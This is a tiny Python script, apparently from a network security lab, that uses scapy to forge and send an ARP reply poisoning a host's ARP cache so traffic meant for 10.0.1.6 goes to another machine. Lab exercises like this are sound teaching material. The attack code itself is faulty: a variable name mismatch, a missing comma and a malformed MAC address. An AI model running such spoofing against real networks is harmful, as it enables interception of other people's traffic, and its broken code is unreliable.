 #!/usr/bin/python3
from scapy.all import *
leth = Ether( src="08:00:27:2e:d0:60", dst="08:00:27:2a:05:36")#
arp = ARP(hwsrc="08:00:27:2e:d0:60", psrc="10.0.1.6", hwdst="08 : 00:27:2a:05:36"
pdst ="10.0.1.4", op=2)
pkt = eth/arp
sendp( pkt )